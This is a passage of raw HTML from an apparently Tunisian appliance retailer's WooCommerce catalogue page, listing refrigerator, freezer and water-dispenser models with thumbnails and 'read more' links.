</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-cb-40-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1050" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1050" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : CB 40 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1050" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-430 status-publish first instock product_cat-froids product_cat-distributeur-eau has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/de25r/" aria-label="Distributeur eau DE25R">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/03/IMG_0005t.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Distributeur eau DE25R" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/03/IMG_0005t.jpg 500w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0005t-100x100.jpg 100w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0005t-300x300.jpg 300w, https://biolux.tn/wp-content/uploads/2021/03/IMG_0005t-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/de25r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Distributeur eau DE25R</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/de25r/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_430" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="430" data-product_sku="" aria-label="En savoir plus sur &ldquo;Distributeur eau DE25R&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_430" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1007 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-35/" aria-label="Réfrigérateur : DP 35">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 35" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0028t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 35</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-35/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1007" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1007" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 35&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1007" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1047 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-60-ssnf/" aria-label="Réfrigérateur : DP 60 SSNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 60 SSNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0041t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-60-ssnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 60 SSNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-60-ssnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1047" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1047" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 60 SSNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1047" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1016 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-38-s/" aria-label="Réfrigérateur : DP 38 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 38 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0050t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-38-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 38 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-38-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1016" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1016" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 38 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1016" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7846 status-publish first instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-armoire-cv-28x/" aria-label="CONGÉLATEUR ARMOIRE CV 28X">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGÉLATEUR ARMOIRE CV 28X" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2023/03/cv28xx-1.png 720w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-armoire-cv-28x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGÉLATEUR ARMOIRE CV 28X</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-armoire-cv-28x/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7846" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="7846" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGÉLATEUR ARMOIRE CV 28X&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7846" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1066 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cr-35/" aria-label="CONGELATEUR CR 35">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CR 35" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0005t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cr-35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CR 35</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cr-35/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1066" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1066" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CR 35&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1066" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1044 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-60-bnf/" aria-label="Réfrigérateur : DP 60 BNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 60 BNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0040t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-60-bnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 60 BNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-60-bnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1044" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1044" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 60 BNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1044" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1001 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-28-f/" aria-label="Réfrigérateur : DP 28 F">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 28 F" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0020t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-28-f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 28 F</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-28-f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1001" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1001" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 28 F&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1001" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1037 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-50-bnf/" aria-label="Réfrigérateur : DP 50 BNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 50 BNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0035t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-50-bnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 50 BNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-50-bnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1037" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1037" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 50 BNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1037" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-982 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-25-b/" aria-label="Réfrigérateur : DP 25 B">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 25 B" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0025t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-25-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 25 B</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-25-b/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_982" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="982" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 25 B&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_982" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1031 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-42-nf/" aria-label="Réfrigérateur : DP 42 NF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 42 NF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0044t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-42-nf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 42 NF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-42-nf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1031" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1031" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 42 NF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1031" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1027 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-34-snf/" aria-label="Réfrigérateur : DP 34 SNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 34 SNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0052T.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-34-snf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 34 SNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-34-snf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1027" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1027" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 34 SNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1027" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7834 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-53xnf/" aria-label="Réfrigérateur : DP 53XNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 53XNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-500x500.png 500w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-300x300.png 300w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-1024x1024.png 1024w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-150x150.png 150w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-768x768.png 768w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-1536x1536.png 1536w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF-100x100.png 100w, https://biolux.tn/wp-content/uploads/2023/03/RefrigerateurDP-53XNF.png 1599w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-53xnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 53XNF</a></p></div><div class="price-wrapper">
